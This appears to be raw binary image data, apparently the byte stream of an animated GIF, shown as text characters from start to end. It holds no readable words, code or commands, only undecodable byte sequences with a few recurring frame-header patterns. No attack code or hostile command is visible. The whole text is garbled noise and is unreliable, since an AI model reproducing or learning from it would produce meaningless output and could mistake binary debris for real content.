!`�|�AP	d�@�MU_K<�e�.�Qf�O��D�G��\�*�������@�2l�U4�&�7��f��ʉeB�J*�   #�4��(�P\{����V`�XnV�$Pz Y�P%��
Z20��b0@62_^"�Vy�x�f%~񉚠���(E�6&��?�I��Ev؎�}��bQ�(J�%��F ���Q܃�����\ԓ���+��$ˉ�h �T����@� D����	«��g�p�Q'��crr�bX ��([#	#��q���e��Jk�n���n�U�wj��^�VP��TN x\���4��٥-���C`
�֧�8��A�w�����������kP�'������o].���[P���RQ�,�/�Y���:iܰp]ۣ�^��g9g� :��C�_F@BB�@�2˧�czb��I30:��9+���4�;�=- 1��SG𖉥4՚�j�_MmU�m�gq�A���`T��@"�b�3�:�g@���7mk(Z�m�������	���*<��ӆ�{�0���Kv��c^�u(RNe�̪
޹�/�x@�( �1`-zq[(̠he��h�6�Ч}���,cƊ�
�0 5 h��PƝ�NyZW�bv�����ӛH�ѯ��A�z"�x�XT�	Ip'`mN��޵����Vx��`皜�.L{	��v�?m�dL[�OP<�q�Xq�N�*�1��Ol���3ANQg"�O�T�ִ��)����Y
�Ls��	n�^��G��QR�� � �5H�^�	�'5v����1�Iw�2Ӗ.B/C0O�N����\ˁ$l.	�[��'=H���H�jI �2��D ��[ >�?V�tv���e��D��;�դH Mq�m�H�A�FЁE��w�a]�"�9�`���3�.h��%�Bۤ�[(���F�H@����*N�QO9�'���O�$�:i��qz�y.��zNx�di� �(� G�����fY9�� v�$Aö�S6,��� �	mS������CW�e
e(d���/���bT��?�Ȩ�9�*C��]�G��BE�P�93�(c!崁�@]�AV��M͡檷�A1�B�r�KOe�Ⱥ�g��%���U���u���Q�jUa����V�ٳ ��T[Nh~1)M[:[ؕf�mP=V�V .ylQ�la�JZs���?�B�.`���3�R��.8Y��d튢J�1gv �+��L#�R6Ϫ �� ��.rV�ǫ�!��i鲦��fk-RPFM#���5F���~��-܆v���H�*�*��=Hul6޲�t�^E��23@���9⩆~����j`~���t��ߺ3���'@�A��BE����p�A�٫z��^¢�.���"�ak�-�ڌ�
6����ߎ9wNC�+;�0��79�( `&�i�����]�@}�b�^���4yI{�2q�4�U�a`�f)o��D�*|A�f���Pl���vz>�V�l��&�X81��h�D+vX���ns�+�6�P��y��	�~�'�,`�&͋X|�e1� G�5���?�P�V��U�����w���Q`��*ٻ�L����g#%�������b!Y��=�$>!�������ܚ��Í�5PLmȭO{��}��!����=�ryѶ*���d\�d�P�x�O]h�H������(����ֵ�{�+P�]J�m��;$ط����"� �!�������XvI�=#��t {,�`�r�]_W�+���Y��K��NF���Zk��#��
�5�� ��+��g���{�JKڇ�מ�y�
��A,=n�8}�B��	�� �B�]��p�n�h���P�z�Q��!�=`���ѥsjH�	7v��Ɩ�q��eO4�`��Q�U�
ߞ���&>t�p��0*�3R��G��m[��#�z<���f'm�{�v�Tt����~w�C>�B����8�A���yi��EX>����ևK_vg��}B�|iG5�F?�&&V�P$���tHb�w{8P))GoE�/bAq��gEwA#dz"�79\r�}T��=wD3���� &fry��#60� i�\�7|�BT��1���u@f�{vG�r���g�3�6�=R v?�[Ѕq�G��q]p@�zg��&�15^�|��G"W_�S>1���xp�a��n�tp��ι0|�̀M��	#WE~|G5:������w�%�_G�|�C����0Q �E�u7؃Z���zyS�y�PE�]��{��s���W�GT�wh&DpTC1}�]w��v!�
@�} �o��"(crz@�K٨�ަ�3�5R���As���H�H��� w
�h��`
��1�x�	 !� C ,    d R  � �H����6��P Ç#fq(�a���'�Ǐ C��e�@�'Mj@�R兖%���`���5_@��E�Xx:�J4��/��L鲩�
1m���
�Y:yZ5㪨ס���TJvlٕS��	�&V�;��5�Te��v[�MY��+8��uV�\s�uz��{30@�W���P�R���g�ĉ�i���.P_1���L��mK�'/��nօt��/;�b��y���  ��u]��kӊ���9����7Q驇[�h=~Ă��CXa�yI�*� ���η9�x��i`Ҏ5'����+�P� �U�f���@�%�B)���i�� {�}8�@��k�Einݧ�_Y�r�A�1�d�Y� #�Ab`"s,p�^�E��ZV5�3�g��@�
A<����)0�4]Ub���f�E�eV4�ؗ>��6n@�9�ơl���ZTi�v(i\�I��T��<nidSP��U�)t����M�慌�E�x"�`AHB��sH�BzL����+B�)�3���ct�f� ��B�X�գ�&-���~�'_e�֖`V��oH�,�WC�/)�c'�hl�����g��l�1%Z؄��K��-g�R���ߖ ��*���U�en�������
^j=�� @���3�jz�-:���%ik���%�ŉ+��p�z�`�T���R@��3]���d�Wj\���@�/1P;�Ѐ$D D�3�@���$Z��fi-�ճ�Ŧ�ͅ� �������"�&ۋ�|*z�D��m�!�l\�?����	 ���@PA�S�%P���JxܳbF�CI��ѣ�u,�a� �_��ͅq���\w���^WZ7=��Gڬ��R���ixP���d$ !�F���
�W�˃D뻀s��G�q_�`ػ�7��E�l����GH��p��ڃ�]T���0+��Z�F���}K=HZ�g!�6��|I�8W�L��~YZP�~�5�iwb �#���Є �	�<R���T?�@��:$���,R8��(����NS	��bH��J��:��n��Zy��1c	-u��l�p�P�� �!����Z��G�Hj]c��B�ť��	�A�f�?�X P��X�	b�ݨ���X�b�rR�4�� ���¢g��؉�0#!��%�Arxd�' ���j�a܌D��h_�A� 2� 	�  �$���'��0��K�FSȂX����^�^�*	( �P��^�'T�25S\�7�E��F%Z�	9�oQJ]���PYO�n�|W*����ɠ3�2�֍TUcAy��-TpN3��6Iɵ�l'����}D�c�@ں�����	%�i�`r�R�����qH}���t0S�*�9|�I՘	�@S�SV��S��={�fT�X�4U�$�0�$��\IAF��:K�8����#8�S���w��8h�@��Y�:�SE{�+^���Q��RbN��%5l!�a<,���D�WMu�G�I�	�U����f0TϮ7�F��X����t{]�ʚ��V8"ˁp�K��N��m
me���ᵹ�@��6�A�Gd�v���7״��lB�u�����(���Jћҭ�v:�bF�Ì�\b���Fw�������襹�H��9n�����>���#�kUQ,�݃���4�j��Fb�B����G�1Y��^V���ú��¨z�}��ѓq� ho !Bm~�t��ٮ��Ʊ'p�T� >Xr�K8� $���s��Ô�$ ����(��m6��I%$$ Qj�2S��@Y�IMTHĻ��|DV�}��^���JY WI�g���,x�oVmu���D���0�;{a�ȥ�L�L�Yi3������� `�s����6��&�����Ll]�z�k�ϐX��)H C����5��ziVs�+E*v�u]+�׃���=��_?�D*�Q�Rl��#�@�L`�64Ӟ�D��B'� ��5h��6 `(�F�&~l��&��3�xW����0r{�5���+���Tǜ3�/�3��qi�.�Wˊ����ˇ7���s%�6�����}u֩�� a�	R@��c6qٹ�n�
�G��
cȞ�\�o+ ���JB�� �~�x�{�nW�^>���`K� 7'Hpun�z�[�����MW�C�C���x��ӣ`��'�4�v5���<Ӳ!8颛��.�:��v�s�4� �3�8�Huk�IU(�̍�X�����փxt\�s��#�q�O��C7��#	�ˬ?F���*�ub2D!�����[���k������ �8��*3�t[`a�Q��kh}m7wW�~��9|@!�U�~XG#U`}�}Xv8�=���l6p_hj�zǁ�g}C�^�}0��Pe0� 1�1�%��� ~�灺�&���wc�?��?h6�70�rP�Ip�Wd>�e��P�2xrEjC���qW�}HH8�
�B� �MRH}�9��U��ch���)U��I�}�ul@�HPoyV�h�QD��A�<��:~h�����(�4(� ����=@!�8
t�ǰ��|�S0��p	p����_ !� 1 ,    d b  � cH�����°�Ç#:�C��@��j�ȱ�� �L1�dɓ�аҊKV���H�d�<��i�䅏(E��)T�J�V�����ʤ5��q��E����dK^/�^5kͬs�hR]{��ϑ(\�!(J�%�j�a�K`���Ԃ���6\��Ak

v=�t�ٱ{�VD�a��"UA�b��AZ`�1��2Þ��T�P�?W=�8��1�!��qP h�r�JѲ��&KsLa��#P�z��C��|8!�;i�eY���WǾ�(���#_�C��ɔA�W�[��fPAq}'�*�E �G�A,��`8�pWqe�k���me��dN�dA� 'P��W 
<b؁.��16gd��%ՋI�L`�_�#�G�
 ��  �6�q�d��E��cA����e�U� .0b���_H�����Xzua�]�Q��� v�/L�P�9�\Q�v��D��ߟu�'�i���I31�^m�	�y^%�F��݄$���8
0Ah��B����Ѫ��I�$�ؗ�_�*@͎�%�x^����_}��d4e!�Q����B�k!�!���]ںAS��j�e\��gښ�ŀ8~��q1�*��e٦�e��6�-����kk	e�I�a	d�����&� �0W��f�����+�v�H����u ��� �$?�Xo�qW2�S����[�]�ȩ7 p����c��i�M�,Bf�+!I���T'.���@��Cx8��pE� �"|Pk~fI��D�tU����R:IC1{�JJ�y�]�P� A	���\��/�y�+l�G�;ɶQ����;�@� �N��5P�j:ܰ줆:&�I�F���.���{��%��3��ٖ�V�O�J�����NJ���,Tx`x$���P�@$r&5��a�P&*ԍ:2?�K�p���/�lC�� ��K�@��AȔ��Q0AղR�
�7���
 ��#\��*M��A��w�I���m�$��S��
�����@��n����r�	� �	<p2��.�`�<䭀NsL}���ݤ�2�Z �,@.��o�c��3E�X�@4JOvW�3D�����qVØy�H����'Y�Eg�r`HR1o�FVyS����'�'T��~Ђ�}1:Ғ�^��X��W�`c7E�y,Ԍ�U��*KC�-��GM΍mM"J�����
��*�>��F��w`�Nz�(�
QZ���)��a��H�<�G�)�Y���Jn��I2䏇(У�*���
D0A���(QB���d�N ��r��*�3���Ҁ\�>U:`���C�h�!fg;���Jx��LԄ,8az�R����`�@p
�K�85���6��KB�K(He�ͪ��hM	�F��h�1�*ţYy1�v��T�'�
��L�gMٻR�)?���]�B��ȡ��8E�>Y�?��O�n*F��Q	S��X����j�C����\ݴ8+�g�#����u��kQ���RH1���$����/��d�Z��IhEVvf�W�ږT(�Ștb����QLjIÜ�Vj��u{zO���klZ�֏�����d��x�Viӝg�4x�����E��,_�p���i���L&�Hꝍ�<��~���"/Y�f�q,��p����,��]��$fJ��m��`O���̱F���`� 6xQ����\�A��	r�`\�ծF0U�w�:��N0�;E�&+��� )䁰�� 8 sB8@���vkn/���*X� >�H����Z�.-A!g��! M�"&ͨiy�L^t�)��v[^�a��$$q UHph� ��W��uu��F}�Y�EPޖ'�h2.�"�Qp6��C�2��<,��n֙�A"]�F�� ��A������v��r�*l�,��Ij�ب'�bʉ�T��1Q��9���M7v������,a���&8A���܏<�6��T�F9*s&v�w�?�XZ�͎����^r�zI7�"�K���*<�#P���ݴV��"����\�}�O��j���>y���ȝ��(M��]l��!W��AX�$�!hR�K@��s]�9��ţ�F�d9
wB�}���ծa�$��U۽g'O��6<��)��2�gb�8�8Y�x�׽�Ct��H�u��O0�.ޑW;[���ɑ3�y���z��ON�3<!{�����l<���3��k���9�j��#7{w�O@9E�!!�H��U��n�
[?���D�	(���������V3��h����S��A�'J��sl L�z,bw��秀�c1���@��j��X�Wq�(�@��	�p��p���&x.X�1��-(�3H�6x�8��1z}@�g� �'8�P��6H�Fx�I��DH	9(�NȄ8X	SH��".X��?\��@�D� ^�?� ��Ѕ�3 g��88�S�?(C���-�G�?s�� ![�CF���؆�@_(���
L�b���h�@�58p���؆[�
����p�ر	i�p��=��tXЈ�H�Јbp��x���ȇI����ax��������A�����X���Z�	d���0��H�È��t���H�Y(����h���
���xxth�Ȁ
\3j�����X8_��j@�yh�Sh�����������v�	�Ќ|H� �
�x���
|���/�Y����p@�醎P���� �)�&9�0�5�x�Lh�\C$y���	�@�H����#S��(�����9	 �X�,��E�jP&�
H	 ����I�2i���x���
�� ���\ɕ-y�^���x������PH�PHBi�ӈ5���S@����<y�9Y�������H���0�iF������J�1	� i�6�?I�1�	��w ��	����V��)������x � ��ؐ�Y�����X����X�C@��s$��(��@����h�9�Y�����h
���ć�9���{����H�Л���
�@��y����iax��	�)��Ԟ�i��F@�������?�����a��$����O)��9J����y�ډ�i,��	�`$j�x����%J�̙�+ʜ�9i��ϩ�/��8z���7� �"9ʜB�C��H�E��r)�Ź�Hڤx)aH��1उy,G����Wڥ[�D
�XZ�^� !� = ,    d R  � {H����*\�#�Ç#�Ű�ŋ/h�ȱ��;zL��+(5��aCG�0c$)���)K���%��5+Xc#�̣G��)2�R����	�ʬ��� ݪp#�L`�T��d���R�׷79~-�"�S��vT��P+�l���U��-���₀�`/(K�οW��b�jpR�"#� p�����Z�ԙiq��*�sקb�`�Eh�|}�{�㸔/[^����W�LC<5p P8\�� +�G�N�Z6`�8@w��lz!���n�z�
�#��?-�3@U��r�Y�r����d�݃0�~(�7��7_e�	��k��	t�̲�.�� �@!0�XnOY�AO�$T�z�����ơ AԠ��	c�.�n�W�y}��I:GA}�7WG���M�Bo8��!i<�%�U�@Rq��4Fcki����e��J�Y���Wj0JW����R/ZxH�nQ�'��m	t9�a��]�`f�'묺�&yC���VZ�p��5f	 ��x:]}�U������
p��X-��%� �
��A]#ŨߒcU�.���7�Gi)ԃ�J �G+� ĸ�`.�"Pڬ0zddiF��޾��di�,�( ��@ <@08 ���V�i��X��J��1��`aa����5�@�$|� p�f� 3�����g��k�s�%-ְ�q�c��t0tL���>�@v?q��)�۲Ð^F$EGR�M�P��-�@6*�Aփ:!���z���%M7��+���p	'�<��`��K�i*;�g�"��6	�Y�1>Ek	+����B ��W_
��g��䑧[�\�d���!��L(  ���R�EeC��45n7nI�nV���p��Jr�1��G��7�D)�k����K���(bP8���	
 �Yƪg#�A3�_X��V��E��Z�0�..�@{$`�
V�"�pS��L\��:�=�=�9���7� {�v 
�Ej��j�>��Ɋ��{J����m/��ζ �TI8�Z���U�-n�x.��vl����!F\A�f#���6.��`����d�^L�>�Qt!\�G�r0�$Y�� ��LM�7V ���,ΈivK$���B{ϊ�q$�l�,��Daj��V�(h'F7YA9驕�!������ٶ�KӉ/�p
an��C�F	[�����L�>�C�'9ɞ -VH�� �X��I�*qd6�7'�o�/d�6����lE�Th�g�k�Ӗzr秲��f��2��Ҡt���fB(cR?���y��*{��4�D�8H#A`+-9	�08��`�>D�������x"����L��g
�ӏ����J!a3��MM7W��"��
�&ߣ_ʕ7ɮ~��g�0�LOEu�	-��rB��8�8��d��C����Z��|ķ�H�1�!�����T��[�[a���J<��b�XG���<J���Z/�2V���,]���&d +l�[���pU���e��H�n ��N�2���\VV�=Ąʕt\K���F{(%�a�<��Aΐ�|G!$ ���PA�0 ��@sCk�f֬��V W�ئ�ν�w�*W���6h�B�{%(�+�9�X� ���OR�P
@�n��p�r�-D%NM��\Ӭ�;�IAIZ����`���g�K()ȶ��'��4����8
֣�n "<�v��;��Ch�<L����\A�=���O�sr��"0�=��2ńTѰEFP�K�y��o^ș�:�W�k^ٜ�f�1�M �E!
�1�� ]Z�����5@���,���\�Q�0E���fɔ�b��)�:�l�3-)0�տ��(0j6�r���}l��n� ��_^��0�y�����ٗ~t�#=;��؞2���mWassE�l4��,9C��G�A�? �	Bn��!��[>��+(z�g9w&))��
���{����Y����,�y�WJi�_��%ۘ�6���pW�;�#���.�j�7�tu�VH��d�(Ϸs�̃*�A�"��B۝�Y��u�=���l�Z�����^[��nI�O1Ű}�z'�if��@t��,#=B��>,��pƋ�@t]�j!F֒6D��d
�;w�	�F&?y9�����A���-�a��Ưus�y�F����:0!�M��� flHN'(�έ<(��Mh�`8�y�e�v hUN-C6��|~��֣�O���qh:`� ǐ~��A�X���a����� !� 0 ,    d S  � aH����*\�0K�#J�X�B�/ZL��cǏ+��Q�œ(z\�q!�+,aj�ieKʛ.5��y��L^u
5P��-�HU�Da1ӍS�%�F�k�^�%,)Ι�+ ��Q�J����+�(�zR#��^`����<�0O0�
�J����#.��`2ht�y�ᵄՆL<�Fc�E�r��Ee�,2��!X�Mg����p��V(YX#^;@ !
:�fp]to��<<�p���W���a���+,\w�"�+���X�m�Q����ݾ���!�P[m@W {eA��}ipxE��}Y�t�:��U �(��N��^|��8� P�QE��V|�bӹ ҉�=�\.H��@�x sN�h@BN�nW��@���؂���+jY[kKA�����g�f^b=�.8wA0`���٧o<=�[R�����Fpn�e
[�@�f��7�}�	:�p�9�C_��y'��iV�y�Qx�g�URs>��Y��y��P*v A	\���M�	�g���j�t͙W�#���
@ô
H���O6��d!�g��Ep�[���GZ�A *P��	���]m��h߂���ƅROtJ�,�_t(�A���;8�p�2�t�}j���
�����Wm�&�A�� L4A�y��>��A�-����;���ul�_���ZHۀĐ +s03�� ��D��s��1�j��e#��ۮ �� &�	C��C�����P��l{�뷣�9'�q:��`�,�-y��r�D�P-�r��:	��s4)y,H�|X��+�3���-�n���b��3'B>�,����s�DcBV6`��0:��� �M�Xq�(T�����^��h/�@�9A�[R  d�e�֯s]l��Q�?J��P�� GPA����8ǀ��P�,��l�I��y���1m<���>!=a	k���c
����N�!�����Ia2�8�����;�����$���"�Ks��(	����X 6��Hb��K�n��0�x�ړeHP�&� ��	�9�(�{���h(�Q�#,��k�S"�E�O���e-�QqP+L�T���m���!m�0E-��ӻ)��kӉ-��ˌ�p8��>r���5��_Fz#>��2yV
�+����p$f���8`����B�̲&�+��Ѓ�2�[�%���5�i3A�O��	$P`q�z�)���*"3I	�{�()ΐ�\��dC���c��\�B�'��眽"Q�8�%������tD��d�W�BAD����J�s���4�Ap�S�5$on3y2b�#�$D��O�����y:ڴ�S9&#i瘄�����l��,	�O5 �R�+8e&2�ԭ&O\�
�[kKeWƱJi�0
�Y���ʝU��!D03��FH�k84�P�kA����R� Q2k���ԟ�ea��9��փ� HV��؄��|����;W�� '��_d)bU2�.���,B�0��ޒN@�,�Ԛ���д7E��'���
y�p���N�kZ�JfuO)��T®t��]�� ����Z�]�� )
`�v��֧���-�g|z[٪�3�# $z1"�}or��:�����\�0�� Y�[�$���|�"�'0�$���L��1ҽMr�`�L��0��g|૝� N)H��d	)�� ��X\5.��Ջ	��?~@���� �Q��[��x�X^Hz���9��TFID����En���%3@���B�P�������qi2_��W9��i�_��SI!Wn�E�+� ΫZ��Р�V�T"���8f�D!uY�2�	���"��0��/��9���b6��
�Hy�tariJ�D�ڨHE|N d����]�l��&�M���J�K	��`��m(�`,�v�rق�`fKB�B��څuj���{�$��D��c��A!} R���3	+/�[|>������(Y�≭�©��}g� � yy�Ѕ,V�0�1b�  !� = ,    d b  � {H����*\�0�C�#J�8QC�*^܈���	���H�dA�S�\�R �L�dX �F/Q�4����*�@�5�(A�V����
�W����fՠ0�2:��^X*`l�_�f��ԫm}Qŵ�N�ʸ��B�LOv���LB�ԥ�3��c����!�tWjǨnc.�ظ�,> [�2�
X��;P�`�EF�]��e+,/E@8��8Ww��3g+��R60R�Q�W]W0M���B0��z���-"���3�X���G�R���5 ��1���5��p���|α��O#X�Iv�$�ug\x��o!� �l��Um��h�$h�k��-��_"e�q&�g�v���\S]T]]	� 6�� �]gA� ����O��`��ل इ)wx�!x�e�ÕE�Wj8�Ҏgv�BR�Azr��
L�8�t�i�UEa	���י�Nւ�fE B^�e�`>�&$W(��x*�р��7 ��e��g�vݛ��f2Y��Yl��!0���'@óR��@S�HaE^�T[a�s+��p t�A��I��
@<�8�ܠ����[P]��JގV���;-F#� � � ����}�_<Ʃ�V���I�BX	�E�j �� �R��4~���
��[��XUk,B��E��rpB�9�3A�$\vk�X���ͫ}|#�v0��t�5�"$����)('vi�˶q�v���y�5�pC�Ap��)�YߥpXS
�*�N��d!^������ˑ���.h��u_�X�>Y!����~S�t�������K�m4 ^A!NM�3p�g�rGM�}������l��� �� F߂.��}�q�+�v2�6��Pr�L�<�i����e]Je�k+��p8��
Xp�d��o���J�!r��snZL�Hs>?�(Ie��@6�����|YӚ��)��O#�Q�@�#���LHۓT3�q'c��l����.���Ҥ���	I?/�~���04{#A�<�C���H��ʳ)�,�"
hSX6�5<�Z�(hE���(�a�Y6��$�nF�\����аj��P>Ea��N����擃��q�k�ϧ/�qdq'�Lz(FqIJ8��Д$6?�,ϒ��Y�b?��@P��J��ͱ��dT�riH]�Ee!
�)��5-9��`u�)_֬��]�"b�I?A`!�(	�Α��'����刌�����nv̇(��K�e%��ы�y�����~�s/ބg3�"���P���%�G|	�'����Z�$Ć�=|h/���O��Y�����T�$R�e&+ DD�dD3yؙ��?���8�Ms D�ȭ�@}'4Ԡ�F[=A���*r�y S#�Fް����
K#��0� ��
3I�	�qJQK�U�%n��3�|x#���]��jW7
43}U�r 
�H!x�A`���ŕ�oR�IXĕe��qjdS�v�<�-+f�W��$3U�*��������h�ZD��*$�RP�Bt+��� C`�@B��z�$D�T`Z�!0 �r2���Ԥ(}.C�P6la�w�-�:+��8���FU�&�FA��ܒL,<e�Zs"t��io]���' d�-yy��@����tO	����\i�Q�0�/��h��c���mw��Mn�3�&������xVI�}	��C�����AL]��E��P6(� /�����Dȼt�H��c����u5'oZ�"Z�hU�.���b���D�*I��`���J�`^GRpq��R�T`"up�n�P�J����C�5��<Ν�i���> 	����1��Q��jł�8w=e��j�J/$	��2��w�!�c1�������P�Sbm�W+X��EAjQ�Y{I�6�m��@a�
h�nv-5C�2�:5{��^���`�E�J8�8Q-p���V$Y�m����+~Gd���P����M^� &�	BB ϸ�5��o�� �x�EB�� �PŮ2�D��/����ǜ�.��%H��ߜ��$��O�
�D$����Doy!���3}�hDӝ����2�9�+	�����FS�E8��Z'��A>tGd��(��!	�_��S�x�y�w����z#�>	D�x��7��g��ׄ�5߈�Ӽ邗y�+���'�\i|�����~���!��]��w�@�N��C�v��ơ���O��4��!	�7b�|�9�		�����~��`�7^�7>��վv�+�K�������_���_�"�O��?���2G	��� �Xsh	�G	�	�g	���� 	�P��X	h�}��X	���"(y�	.�}�	xǁ�ow���؁�s؁��:H�\At���G����W�� 	��F����Q(�/��j�H�h��W��vN�Z�`H��Єd8�b�4gu��jHtawׂ��N�zM���׀���Ewx�焐G�a��iHv���G	��g�v�b8uK�	O�uy�}�������^����	��xȉ�����Q(�\h����hh�.x�Y�kȊ�x�{��h��@y���cȊ�(�����`W��@�Ũ��Ȋh���}�P�(�Gȅܨv��tr�y�g��	��{U�����.Xz�"p(��Ȇm�{=���'�U؂����8	iG��h�)�B�U���q���)���i�Q�$ !� 4 ,   c R  � iH����*\�P`��#JTX��ŋ/j� c�ď j���Ɋ'Q��(�VȗG�x0KVp	3���.D�Pq����Z$I1�ʔr*ֳgN�!,f-j��	:-:���$�@��D�W
@�jY,D]��M��h�-[@�Jk�����B)�m�7ofϊ�r��߫�!�[�C��P,Лa�OQ�,J�
��:׆�����~����8�|x%̼�ʹΟ�>k�rE�,Z��b���ܹ��.��eg�5//<]��X!�����K���]�`�5�f@!�tXpx��$@���|�ɇXm�V{&Y�]��wZ�Tf�\!�H"}�	��l�7P4���\y���W�`�F󽷝x)�5�g8M�Xl�6��vOYA�x� rV�'�`AEwғ�E�}�qW���]�
�UY^Jz��KofH�zi� �Ga��x�W�(քӞ�hKQF��xٕ\6PB�_]J�����ڦ��u�#t�A���PC`���	����y�]_�ZW&\f�*������0� ���
%p��	:4؀J��k�ֈ�tV�#��B�Dp-�ó����Zm��B�>��XA|TuF���N��A ���kp��;�o��*�5Q�@9�0	4BpD�@'���٥�,���Ryf֐6"9JVI@����rpy�DP �"p�&�&bDݹ�Mj�z!�%�@K��PԴzZ}t�Lfs��Tu��	��v��A���(ǀ@v	���\hh�
�ɥ	&�;����̈́�D#���*�W���7G @@�-�ׄ�?����£n{^���M�na��K��9a��SG�I�BK�FG=�FY����s��)�UW{���TfGP�"P���I��8d���^-��̀���*�U+�������uڋ� 6��,�&L
Bq�&*�$�#P�ʒ�a�W�[`7�5�Q�_�ɞ�D�ƀ�%�8��D0%�۞DS.<0�Q���&p�iQ�_	��4b�
��{$�b��V�1�Sp]�6���@�*��_8;e�g�X���c`��S� �P)B�٢l�%|�Cf��MT�+��\��x')��`K��U�0V��󊳣@��c�{ j֦%	�E�<N�ē��i�c�s�@�E�-�4(Tb8����(q��R��'Z)�PW�F�F4�$hd�Fٚ��RA�AN4HnJ�0��_z	��k57�%�>��f
�Q��%�(%ղ�g�����qyi�G^�f2�<l`:#���N ��ɮj��2B�~1�'F�m�
3��%Sn�Mb�)��I̎��#� $g�Љ��13�Y�t�3�T!�2�a*�1IR�A:�R��D���Sb����U#��<��b�*!ժO{�5�P�29_'�����\=kjj�S
�=p`�P��Q�Os��X+K��հ��Z׏$��f�MH�Г&ؠ �ɗDP����(a@d}( �����b�*R��䪂��ko�-�x-!,@����
�54���zۅH�6܋j��а� S�I"ܛa $�Y�"������@F�������C��V�
�v�{�@�Q� υ��������.A�3Y�B�,�=~���y�	��=ȳ�Ka�J�~�i,���݁��?���;��R�!�0�CT�}uY�Auf1�M���oA� �����CU\[[�|64������F'\U�fx��	){*U��!��Cmhpk`��Unaq8�C�8��u-���V�ī�X�� -o!B@�B���`�fE�H�b�)�Ί�j�"=�?$  !� = ,   c S  � {H����*\�P`��#F,p��ŋ3j܈�`� CR�H�䅃C�lhˠ�	-4��b�M�	1:X�s #�!X��eэ@Mr��s%͛*����Qe�(��fW�M�~E�"
f5X���,ړ_kr�k2�H�0Č@a�U�l'X�p��`g(~}z�݅�a���Y�Bh!�3l�eE���
�>�YQ�`�W?WX�A�U���, oʭ5Qr\�Pg���aY��>� Akq�]��%.����0�� <ܡs�ް�(�	cwiw�#��a���� +�B{)�t�,�ч�|��r�7B`��E�x�U�kj�&�_Dvڃօ�T{��Wy�]���P��8RG�H�N:H�ky�a�-d�yxQa?�H�=56!x5�@�P$^��]��[wJ�����}p��dVTL5�gZEd��&��F���%e ���QlQ2`� ��@�_v�@	lE�$Z@�y��@��'*܃v�U����ߎ8�:]%���,���j�d�d�06�j<�P!y�JDu �
4��)��^�lpi!G�M'��`�d�E 1P�A�`��ZT��b*��#Tg��� �U��
@X���*xy��B9�g)K�Uf�7�Y�$ (�ڊ �~Iu�/�粢�-�YA ��\�Y´u��3a%ↁl
�<��o���`]����a�,3Y�FE�Ơ~��A�ӬG��?P@m�� �`��ͅ�c�X��nPz���z+$pQ�����94͢ʗ�vzD��$��n�
=�<0��NJ��-�9�^*وO60�A�'s���T�m�D��D��`�m� e	5��۔8����+A��n����M�pe��}��/����6T�+�jgL��u��y���AjY�*�l�7�T�&A|��l�w�Ni�*��V_�%_�#X�� qo-����4  �]�S�	�|U�΄	i����@���q�,����آb�����T��$�t��_m����,Q�����C}0o�s�]\�C��j6�?C�;ƊWLi���m�iC�K���/y~�R]���G�m����@�OQ�<���ꦓ�=�-;�I�~y�4�o��,ӯ��"2�����)@Q%P��f��>��bZ�`���g��"o�V�pݧ}�L�����<��'#��F%e�v���H�Y���!���x��!��`�Ix�v��eI9VN�M��H$H�>3Y�"}�Sl�d�+]"���DW��>S6mt�cOX���de���[,��
 1�:��q� �0*C�1�͜fY�JQJ���zAA<p%l�4{�(NK�M��4�<��Q��N�t��<�R�#� �l�j"GO{����BX� �F"8`�*�ɸ�����[� ��r!p���"�,i��	��Y�Jmq4I��q`�@ƭ��A����mQ�k� ��u�[)�T%�����#�it
Z�X "DhH�Z˓���),��@��)a���-�	�ӂ�3�H��Q$
a��0�*�`����DR�
�
Y p�KX���˵���]��A��S�p�x^e���V�w%W���6'	ݩ�08Bl�LD2���2ı�l�"���'6�lm�Z�:l��Q�J(P�5��m=��@��҂E�@W��S�)��ڸľËB��خߵ���(��m��L�17����TJ|Y�"� �)�PޭJh�_�j�Z�7%��MsYg��$��H r�A8�Q^5k'>=��P���c�@@p_	�w6$��C��B�/D`��@G����b�`,��N[��.t@  !� H ,  c a  � �H����*,X�a��#J�Hqb��/h�8�Wŏfl�`�I�5��x�!ȗm�\9A#�'s�\YQ	̟3M��qĆj�T���̐@�6�'R��np���I�S��\�4�GIQTM����,lZ�ЂՋk@���r���fϞ`�h��Gp�a+�	\]��/O�+�N�����!P8�x�P�B+[vZ1�f�r�hkw4�ۢ#�V��&�ׁ58؊4�i+G�9��ӽ@�J�Aú >1�����H������ 1�!S��R�.��Fܲ�O/ �n��=��W#���j��Gh�57�qf���U{�W�󉄝DpW��읗�NGP�<�I����v���FQ Ah��sZi��l\E��S�W#X	n�s�f�?x �~�X�M���#r��!U��f
"���qL7�! @���]�t^
���v������ d�u@ ���	;pB�Y���d�:y��
(Cb!)T	��+4�z �M�[���xfK��*VX�
w���PB Ц)�� ��m�K�(l�0���C�1�e$H��'D`鳓I&����jJ(ص@n����੩�0����E}�fEQ6�c�eU�
7�(	���@�<d
��##_j6��k;�5�q��B�`yp����@�3̰�M��6/Pu����j�����H�x�=Ё=K���C��s��Im��� aC�@ s�U�]�$g�p�9��p�Jfs[;Qe�[��roĺ�U?"�ߊy
�t6�iT�aT��)���� o���p��sH���ڄq�5��9��Z��zƈ �l�*�;��[�
i&F�6�Ъ���z���@A�LNxѶ�E<�7�*�\%�}�-l�q���W�E�e�7*�P�Wrn�FϏ��� �s^Ծ�-�Is�򐇦�X+i9A�`�&���I�	k����1gnb�Մ��������P�֛ݰ���
�r!���r���K�e��%-#0�f�:�M�J��2D�u��m�6E�O�8L��f�.�,�^	
���(nz��b�;ة�CO��Y�G�$	���RmV��PL+������LnF9���@R
��bw�"چ4��������1�m9�$����	ie�p<��|2y i��"JQ�J���`�����:�E��Z� BȤ��Czm�
�ɲ.�F��T?4`)	�7Z3� �08�dMO̚�0��@1��$��N��o!(��@���M�-��h<��ABd�>�7o.t����0JцF�׬@E�"��j���A!c�/� N8 �9���!�Z��:���ũ�"�r�E"��H�b�޽�j�ѨA��΃�"Gx(���3u�)�� B�p��T c�0z��� �'�*��\5�"
��tE�KJ`� X(�TX�5������ ��Kt@3�@
[0 ~���#s�
�@�>�I���\,0aP<�W��� 6�A�C}�a3n��I�y<V-3�[H�OV[Ӳ��ME��P�Y�Y�n_�[�*�/�E�D����:���-�Av��$����6���(�!���mt�݄<UA|p�{������=F|R������H��,l���H0w�(��Ã��@6A�����@q�U�b��Ů�0��A�#-N1�m|��;�1%|�� ��ȁ 2�	q��� ����#�XjS����婁��E�� 3<���`r����2�A�����l�:K����1�A�;۹Ψ�2��g;��-
